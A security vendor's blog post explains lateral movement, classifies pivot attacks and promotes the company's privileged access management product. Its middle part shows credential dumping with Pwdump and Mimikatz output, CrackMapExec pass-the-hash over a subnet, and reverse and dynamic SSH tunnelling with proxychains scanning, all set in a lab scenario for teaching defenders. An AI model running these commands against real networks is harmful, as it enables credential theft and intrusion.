Excalibur’s journey from MFA to PAM
In the dynamic landscape of cybersecurity, the techniques and pathways through which unauthorized entities infiltrate networks continue to evolve, it could be your own employees or contractors that are already in your network, or the attackers could get in through some unpatched vulnerability. Perimeter security clearly is not enough. This is why it is important to also look at the next stage of any attack — post-exploitation / post-infiltration. Assume the attacker is already in, what would he do? He would try to move around — that is called: lateral movement aka the attacker tries to navigate through the network to access other systems or data repositories, potentially causing extensive damage. Furthermore, lateral movement is typically paired with privilege escalation in a combo attack, enabling the adversary to incrementally enhance their capabilities until they acquire the necessary privileges to steal data or compromise networks/systems.
This scenario, along with a deeper grasp of today’s complex digital security demands, reveals a critical truth: merely having a robust authentication mechanism is not enough to guarantee network security. This insight is central to Excalibur’s strategic evolution from being solely an MFA solution to embracing a more holistic PAM system. PAM not only incorporates MFA but extends to monitoring and controlling user activities on the protected systems, ensuring that any unauthorized attempts at lateral movement are promptly detected and mitigated.
In this post, we aim to first introduce the concept of lateral movement and its complexity, due to various categories of such attack, followed by some real examples of how lateral movement is accomplished on the field and what Excalibur can do to protect against it. We hope this exploration will underscore the necessity for an advanced PAM solution that not only monitors and detects such maneuvering but also has the capability to trace back to the origin of the attack.
Pivot Attack Classification
In cybersecurity lingo, the terms ‘network pivoting’, ‘pivot attack’ or ‘lateral movement’ are synonyms and refer to a tunnel for propagating commands, established through one or more compromised internal hosts. In this setup, devices facilitating the pivot attack (known as Pivot nodes) transmit malicious commands to the final host in the pivoting chain and relay the results back to the originating host. A concrete example illustrating the real-world impact of pivoting has been documented in 2019 when an adversary employed a pivot attack within JPL’s infrastructure to exfiltrate data related to Mars missions that were managed by NASA JPL.
Pivoting is usually exploited by Advanced Persistent Threats (APTs), a type of cyber threat where unauthorized users, often under the auspices of nation-states or organized crime, infiltrate a network and stealthily remain within for extended periods. The primary agenda of APTs usually revolves around data theft, espionage, or system disruption, diverging from short-term financial gains.
Furthermore, given that APT adversaries commonly use pivoting in multi-vectored attacks, this technique enables them to establish multiple footholds within the target network. By having ‘many feet’ on the network, adversaries significantly increase their chances of remaining undetected and sustaining their presence even if some of their active connections are severed or encounter failures. The diversified access points created through network pivoting act as a resilience mechanism, ensuring that the adversary can continue to navigate through the network, exfiltrate data, or perform malicious activities even when some avenues are blocked or malfunctioning. This redundancy in unauthorized access points further complicates the task for defenders to fully eradicate the intruders from the network, making network pivoting a potent tactic in the arsenal of APT groups or other sophisticated adversaries.
According to Nash Haynes and his book titled Cyber Crime from 2020, pivoting can usually manifest in two ways: “Proxy” and “VPN” (for Virtual Private Network). Proxy pivoting involves establishing a two-way traffic tunnel between the Attacker Node (AN) and the Target Node (TN), facilitated by proxies or port forwarders held in the Pivot Nodes (PN). The primary function of a proxy is to relay application data between clients and servers that might lack direct IP connectivity. Thus, proxy pivoting adopts the features and constraints of a proxy service, typically being confined to specific TCP and UDP ports.
Unlike proxies, VPNs serve as temporary extensions of corporate networks offering layer-2 access through virtual network interfaces. This method enables attackers to direct traffic through the PN onto a different network, ensuring seamless connectivity within the target network. From the attacker’s perspective, this represents a better scenario compared to proxies as it can offer a broader range of Tactics, Techniques, and Procedures (TTP).
The binary classification of pivoting into proxies and VPNs is often recognized as the most utilized one, and this prevalent acknowledgment is why it’s widely adopted in penetration testing tools such as Metasploit or Cobalt Strike. However, an academic work authored by Rafael Salema Marques et al. and titled “Pivot Attack Classification for Cyber Threat Intelligence” claims it to be too simplistic as it does not provide the required granularity to express pivoting correctly. To support this argument we could consider the SSHuttle project — a tool that cannot be classified either as a proxy or as a VPN pivoting as it presents properties of both of them. SSHuttle can indeed forward every port of a specific protocol on an entire network thus behaving as a VPN while also using ssh to forward traffic in a proxy manner.

Another pivoting tool that goes beyond a simple binary classification is shown in figure 1 and is named Chisel. It offers a variety of connectivity options (SSH over HTTP, reverse proxy, multiple tunnel endpoints over a single TCP connection and compatibility with SOCKS or HTTP CONNECT proxies) and is predominantly utilized to circumvent firewalls.
Given the simplicity of a binary pivoting categorization and its impossibility to classify advanced tools such as SSHuttle and Chisel, Rafael Salema Marques et al. created a new classifying approach based on real attack observations. This new approach produced 5 classes of attacks:
- Class I: the adversary establishes connectivity to a single host and is confined to a specific network protocol and transport layer (IP and port);
- Class II: the adversary establishes connectivity to a single host and is restricted to a specific network protocol and IP but has the ability to access various ports concerning the transport layer;
- Class III: the adversary attains unrestricted connectivity to a single host concerning both the network and transport layer;
- Class IV: the adversary has the capability to connect to various hosts, yet is confined to a single network protocol layer (e.g. TCP) with no limitations pertaining to the transport layer;
- Class V: the adversary has unrestricted network access on the targeted network.

Figure 2 shows an example of a class V pivot attack in which LAN1 and LAN2 represent local area networks, each containing squares labeled with a single letter. Every square represents a device with one or more IP addresses and red arrows marked with numbers depict the pivot traffic flowing between endpoints. In figure 2, host B serves as the pivot node, equipped with two network interfaces (eth0 and eth1), and holds the capability to route traffic between LAN 1 and LAN 2, facilitating the pivot tunnel from the attacker node (host A) to the target nodes (C, D, and E).
Detecting a pivoting attack from class V in a real network presents a challenge and, as of now, remains in an experimental phase. However, we wanted to describe it here to emphasize the ongoing evolution of cyber attacks, lateral movement included. This evolution underscores the importance of forward-thinking defense strategies like the ones we employ in Excalibur. A pivotal aspect of these strategies is the continuous monitoring and collection of extensive information on active networking sessions, followed by a concerted effort to synthesize this data. This proactive approach aims not just to keep pace with, but to anticipate and mitigate the evolving tactics employed in cyber attacks.
In the next section we will transition from theory to reality by showcasing real-world examples of what can be achieved with pivoting as well as introducing some of the tools hackers employ to execute these covert maneuvers.
Lateral movement: from theory to practice
For a cyber threat actor, lateral movement is the bridge between compromising a single asset and potentially traversing through an organization to establish a lasting presence. While a hacker might initially manage to breach an environment through various methods like a chance phishing attack, a targeted attack leveraging stolen credentials, or exploiting a vulnerability, it’s the lateral movement that paves the way to uncover valuable data, compromise more assets, and eventually deploy malware for reconnaissance and command and control purposes.

In this scenario, lateral movement denotes the act of pivoting from one asset to another (such as identities, accounts, databases or system resources) serving as a crucial and iterative phase in the cyberattack chain. Furthermore, the security significance of lateral movement extends beyond just assets and includes a broader category termed as “resources” which entail more than just computers. Resources involved in lateral movement can include, among the others, those listed in the table below.

In the remainder of this document, we will focus on lateral movements driven by privileged attacks, aligning with the core theme of this blog post which emphasizes the importance of PAM. This transition is reflective of our journey at Excalibur, moving from a MFA solution to a more comprehensive PAM approach to bolster network security.
Attack techniques exploited for privileged lateral movements include:
- Password Guessing
- Dictionary Attacks
- Brute Force Attacks (including techniques like Password Spraying)
- Pass-the-Hash
- Security Questions
- Password Reset
- Multifactor Authentication Flaws
- Default Credentials
- Backdoor Credentials
- Anonymous Access
- Predictable Password Creation
- Shared Credentials
- Temporary Password
- Reused or Recycled Passwords
Due to time and space constraints, and to keep the reading experience engaging without overwhelming, we won’t delve into every attack technique listed. Instead, we’ll spotlight one of the most commonly used techniques, particularly in the context of Windows targets. This focused discussion will provide a clear insight into the mechanics of lateral movement, while keeping the narrative concise and reader-friendly.
Dumping Windows Hashes
The preferred tactic for executing lateral movement within a network centers on gaining access to a domain admin account. In a domain-controlled environment, administrators utilize their credentials to address technical issues faced by employees, meaning they will enter their credentials on the host where they aim to carry out their tasks.
The practice of administrators using their credentials on a system can inadvertently leave traces of those credentials on that machine. These residual traces can be a goldmine for hackers or pentesters who, upon discovering them, can extract and exploit these credentials for privilege escalation. By, at first, moving from one machine to another within a network and then seeking out and exploiting these leftover credentials, attackers can progressively escalate their privileges, navigating through the network to access more secure and sensitive areas until they reach their final target. This cycle of discovering and exploiting credentials on different machines facilitates a sort of domino effect, making lateral movement a potent strategy for infiltrating and compromising networks at multiple levels.
Old versions of Windows operating systems stored passwords in the form of LAN Manager (LM) hashes which were relatively easy to crack due to the following primary factors:
- passwords were limited to a maximum of 14 characters;
- passwords were not case sensitive;
- passwords of 14 characters were hashed in two seven-character chunks thus making them easy to crack separately;
- passwords shorter than 7 characters were partially hashed (only the first 7 characters) and padded with a constant value of 0xAAD3B435B51404EE.
Starting with Windows Vista and Windows Server 2008, Microsoft disabled the LM hash by default and started to use the NT Lan Manager (NTLM) v2 which also encrypts the produced hashes. We will not delve into the intricacies of NTLM v2 encryption as our focus isn’t on illustrating how to brute force the passwords, but rather on how to locate the hash file, extract and reuse them in a so-called “pass-the-hash” technique.
In Windows, the Security Account Manager (for short SAM) located at %SystemRoot%/system32/config/SAM and is mounted on HKLM/SAM (i.e. the HKEY_LOCAL_MACHINE register) is where accounts’ hashes are stored. The SAM file is not accessible by a non-admin account but there are tools capable of extracting the hashes from it. One such tool is named Pwdump and can be downloaded from here. An output from the execution of Pwdump on a target machine is given hereafter:
C:\Users\admin\Documents>pwdump8.exe
PwDump v8.2 - dumps windows password hashes - by Fulvio Zanetti & Andrea
Petralia @ http://www.blackMath.it
Administrator:500:AAD3B435B51404EEAAD3B435B51404EE:31D6CFE0D16AE931B73C5
9D7E0C089C0
Guest:501:AAD3B435B51404EEAAD3B435B51404EE:31D6CFE0D16AE931B73C59D7E0C0
89C0
DefaultAccount:503:AAD3B435B51404EEAAD3B435B51404EE:31D6CFE0D16AE931B73C
59D7E0C089C0
admin:1001:AAD3B435B51404EEAAD3B435B51404EE:209C6174DA490CAEB422F3FA5A
7AE634
Looking at the above output one could immediately recognize that each account hash has the following format:
[username]:[userID]:[AAD3B435…404EE]:[NTLM Hash Value]
in which it is important to notice that the value AAD3B435…404EE is constant and repeated for every account and that each element of the hash is separated by colon (:) character.
Another well-known and powerful security tool that is often used by both security researchers and adversaries to explore and exploit various Windows security features is Mimikatz. Similar to Pwdump, Mimikatz can extract plaintext passwords, hash, PIN code, and Kerberos tickets but from memory (i.e. from the lsass.exe process) rather than from files.
In the context of lateral movement, the difference between extracting hashes from the SAM file using Pwdump and from memory using Mimikatz largely lies in the dynamism and real-time advantage offered by the latter. While Pwdump requires administrative privileges and direct filesystem access, making it more static, Mimikatz operates dynamically, pulling data from active user sessions in the system’s memory, which often proves crucial for real-time lateral movement activities. This dynamism of Mimikatz allows for the immediate reuse of credentials, providing a significant advantage in advancing lateral movement within a network. The following is an example of the output produced by Mimikatz.
mimikatz # sekurlsa::logonPasswords full
Authentication Id : 0 ; 1297963 (00000000:0013ce2b)
Session : Interactive from 1
User Name : admin
Domain : WINDOWS10LAB02
Logon Server : WINDOWS10LAB02
Logon Time : 10/8/2020 4:58:22 AM
SID : S-1-5-21-1416285162-3336877196-673110829-1001
msv :
[00000003] Primary
* Username : admin
* Domain : WINDOWS10LAB02
* NTLM : 209c6174da490caeb422f3fa5a7ae634
* SHA1 : 7c87541fd3f3ef5016e12d411900c87a6046a8e8
[00010000] CredentialKeys
* NTLM : 209c6174da490caeb422f3fa5a7ae634
* SHA1 : 7c87541fd3f3ef5016e12d411900c87a6046a8e8
tspkg :
wdigest :
* Username : admin
* Domain : WINDOWS10LAB02
* Password : (null)
kerberos :
* Username : admin
* Domain : WINDOWS10LAB02
* Password : (null)
[...]
Having obtained some credentials from the current machine, the goal now is to progress to another machine via lateral movement. While a manual approach is possible, it often necessitates prior knowledge of the network, making automated tools a more viable option. CrackMapExec is one such tool, designed to scan the entire network and attempt authentication using both cleartext and hashed passwords, facilitating a more streamlined progression in lateral movement activities.
The next two outputs illustrate two examples of using CrackMapExec. In the first output CrackMapExec has been used to test for local accounts on each host with the credentials set as username=admin and password=admin. On the second output the NTLM hash been utilized for the same purpose.
root@kali:~# crackmapexec smb 172.16.0.0/24 -u admin -p admin --local-auth
SMB 172.16.0.2 445 AD-SERVER [*] Windows 10.0 Build 17763
x64 (name:AD-SERVER) (domain:AD-SERVER) (signing:True) (SMBv1:False)
SMB 172.16.0.2 445 AD-SERVER [-] AD-SERVER\admin:admin
STATUS_LOGON_FAILURE
SMB 172.16.0.106 445 WINDOWS10LAB02 [*] Windows 10 Pro 10240
x64 (name:WINDOWS10LAB02) (domain:WINDOWS10LAB02) (signing:False) (SMBv1:True)
SMB 172.16.0.104 445 WINDOWS10LAB [*] Windows 10.0 Build 17763
x64 (name:WINDOWS10LAB) (domain:WINDOWS10LAB) (signing:False) (SMBv1:False)
SMB 172.16.0.106 445 WINDOWS10LAB02 [+] WINDOWS10LAB02\admin:admin
SMB 172.16.0.104 445 WINDOWS10LAB [-] WINDOWS10LAB\admin:admin
STATUS_LOGON_FAILURE
root@kali:~# crackmapexec smb 172.16.0.0/24 -u elliot -H
'9f3ddc3df594df2978f57b65f9a53b52'
SMB 172.16.0.2 445 AD-SERVER [*] Windows 10.0 Build 17763
x64 (name:AD-SERVER) (domain:KCORP) (signing:True) (SMBv1:False)
SMB 172.16.0.2 445 AD-SERVER [+] KCORP\elliot
9f3ddc3df594df2978f57b65f9a53b52 (Pwn3d!)
SMB 172.16.0.106 445 WINDOWS10LAB02 [*] Windows 10 Pro 10240 x64
(name:WINDOWS10LAB02) (domain:KCORP) (signing:False) (SMBv1:True)
SMB 172.16.0.104 445 WINDOWS10LAB [*] Windows 10.0 Build 17763
x64 (name:WINDOWS10LAB) (domain:KCORP) (signing:False) (SMBv1:False)
SMB 172.16.0.106 445 WINDOWS10LAB02 [+] KCORP\elliot
9f3ddc3df594df2978f57b65f9a53b52
SMB 172.16.0.104 445 WINDOWS10LAB [+] KCORP\elliot
9f3ddc3df594df2978f57b65f9a53b52
Pivoting with Port Redirection
So far, we’ve delved into various common techniques used for extracting account credentials, either maliciously or unexpectedly. These techniques utilize tools capable of dumping files containing password hashes or even attempting to read these hashes directly from memory. As we move forward, we’ll dive into a basic, yet well-known and widely used pivoting technique. Coupled with stolen credentials, this technique could ease an adversary’s movement within a target network.
Our scenario is taken from the Kali Linux Penetration Testing Bible and depicted in figure 3. The initial assumption is that the attacker was able to get access to an ECorp employee’s workstation whose name is Elliot. This could have happened in different ways ranging from creds bought in the dark market, cred stolen by Elliot, creds revealed due to a phishing attack or even we could assume that Elliot himself is acting as an insider threat within ECorp. During the enumeration process, the attacker founds out that he has access to a limited shell to the production server 10.10.1.114 and that this server has MySQL listening on port 3306. From within the limited shell he got access to, the attacker tries to connect to the MySQL server but the shell does not allow him to do so. Being able to execute commands from within the production server’s limited shell is already a lateral movement but it is not enough since that shell does not allow the attacker neither to exfiltrate the MySQL data nor to move toward another production machine.
The best approach for the attacker would be to access the MySQL server on port 3306 from within another machine and another shell on which he has full capabilities. To do so, the attacker run a Kali VM from within the Elliot’s PC

The current setup is then as follows:
- Kali VM on Elliot’s PC:
– IP Address: 172.16.1.55 - Exploited Production Server (prod1.ecorp.local)
– IP Address: 10.10.1.114
– Ports Open: 22 (SSH), 443 (TLS)
As a first step the attacker deploys an SSH server on the Kali VM to be able to accept SSH connections. Next, from within the limited shell in the production server, the attacker will execute a reverse SSH tunnel to expose the MySQL port even outside of the limited shell. Reverse SSH tunneling is a common technique that allows the exploitation of an established connection started from the local computer to set up a new connection back to the remote computer (see figure 4).

The attacker will open the reverse SSH shell via the following command:
$ssh -R 443:127.0.0.1:3306 [email protected]
Now that the tunnel is accomplished, the attacker can connect from the Kali VM directly to the MySQL server on the exploited production machine (10.10.1.114). At this point the attacker could easily interact with the MySQL server and, as an example, use stolen or decrypted creds to login from the Kali VM with the following command (the attacker has carefully chosen the port 443 since that the compromised server is allowing incoming connections to it):
root@kali:~# mysql - user=root - password - host=127.0.0.1 - port=443
Dynamic Port Forwarding
Now, let’s push the challenge a bit further. After getting a reverse shell on a compromised production server (like 10.10.1.114 in our scenario shown in figure 3), the attacker could use the dynamic port forwarding technique to tunnel their traffic, turning the compromised server into a proxy gateway to scan the entire production zone. Let’s say that this compromised production server is hosting the production web application of ECorp (www.ecorp.com), with port 443 open for TLS and port 22 open for SSH (so the admin can manage the host remotely).
The attacker could use another feature called proxychains to extend his lateral movement attack and be able to run any tool (like Nmap) through HTTP, SOCKS4, and SOCKS5 proxies. In the first step, the attacker will create an SSH tunnel (remote port forwarding) between Kali and the compromised production host. This is similar to the command we used before for the MySQL remote connection but this time the attacker wants to access the shell on the victim machine and so the command will look like:
$ssh -R 443:127.0.0.1:22 [email protected]
After running the SSH tunnel command, the Kali VM on Elliot’s PC should be listening on port 443. Next, the attacker sets up dynamic port forwarding on port 9050. Essentially, port 9050 will now serve to redirect traffic through the SSH tunnel (given that the attacker has already compromised the admin SSH username on the production server):
root@kali:~# ssh -D 127.0.0.1:9050 -p 443 [email protected]
Here’s a breakdown of the command:
- -D 127.0.0.1:9050: This flag and argument setup a SOCKS proxy on the local machine (127.0.0.1) at port 9050. The -D flag specifies dynamic port forwarding, which allows the routing of traffic from other applications through the SSH tunnel to the target machine, and from there to other destinations.
- -p 443: This flag specifies the port on the target machine to which the SSH connection should be made. In this case, port 443 is specified.
- [email protected]: This specifies the user admin on the target machine at IP address 127.0.0.1 to which the SSH connection should be established.
So, in essence, with this command, the attacker on the Kali VM is creating an SSH connection to the target machine (which in this command is also specified as the local machine due to the previously opened reverse SSH tunnel, but in a real-world scenario it could also be a remote machine’s IP address) as the admin user. Simultaneously, a SOCKS proxy is established on the Kali VM at port 9050 (the default port number for SOCKS4 proxy chains), which can then be used to route additional network traffic through the established SSH tunnel to the target machine and beyond.
Finally, the attacker is now ready to run commands within the production network zone. As an example, to scan the production hosts using Nmap, the attacker will issue the following command on his Kali VM:
root@kali:~# proxychains nmap -sn 10.10.1.0/24
Excalibur protection mechanisms against lateral movement
Recognizing the complex nature and critical importance of lateral movement in cyber attacks, Excalibur evolved from offering solely a Multi-Factor Authentication (MFA) solution to providing a robust Privileged Access Management (PAM) solution. The Excalibur PAM is designed to meticulously monitor user input, and upon identifying potentially harmful behavior that might signal pivoting attacks among other threats, it has the capability to swiftly terminate the session. Within the user-friendly Excalibur dashboard, administrators can customize responses to such threats, deciding whether a session should be terminated, notified, or subjected to other predefined actions (more detailed information available in our online Excalibur PAM Manual).
The core advantage of Excalibur PAM in countering lateral movement is rooted in its ability to limit network access when configured appropriately. Essentially, users are granted access only to the PAM resources necessary for accomplishing their tasks, with all activities routed through Excalibur’s PAM, recorded, and indexed based on individual actions. In an ideal setup, with proper configuration, network operations could only be conducted through Excalibur PAM; any attempt to access resources bypassing it would be immediately flagged as suspicious and could be detected or flagged, enhancing the overall security posture.
The specifics of how Excalibur achieves this robust security framework will be detailed in a future blog posts.
Conclusions
In this post, we’ve looked at the lateral movement phase of an attack, showing how attackers can sneak from one spot to another within a network, hunting for valuable data. We’ve also seen how they grab login details, either by fishing them out of files or plucking them straight from a computer’s memory. Though scholars like Rafael Salema Marques are on a quest for fancy solutions to spot these sneaky movements, what can we do right now to keep our networks safe?
Here’s where Privileged Access Management (PAM) comes into play. Unlike the usual authenticated access management, PAM keeps an eye on what users are up to even after they’ve logged in. It’s like having a security guard who doesn’t just check badges at the door but keeps tabs on what people are doing inside. Our shift from just checking authentication factors (MFA) to this broader PAM approach at Excalibur isn’t a random choice. It’s a strategic move to tackle the clever tricks attackers use to roam around in our networks unnoticed.
The core of the matter is, with PAM, we’re not just stopping folks at the entrance but watching their actions inside, ready to spot and stop any sneaky behavior. This continuous vigilance is what makes PAM a solid choice against lateral movement attacks. By choosing PAM, companies are gearing up with better tools to spot and stop attackers in their tracks, making networks a tougher nut to crack for the bad guys. So, as the digital landscape keeps changing, having PAM on your side isn’t just a good-to-have; it’s a must-have to keep your digital domains secure.
*** This is a Security Bloggers Network syndicated blog from Stories by Excalibur on Medium authored by Excalibur. Read the original post at: https://medium.com/@xclbr/excaliburs-journey-from-mfa-to-pam-eea27690fa93?source=rss-c33ef172a8fe------2



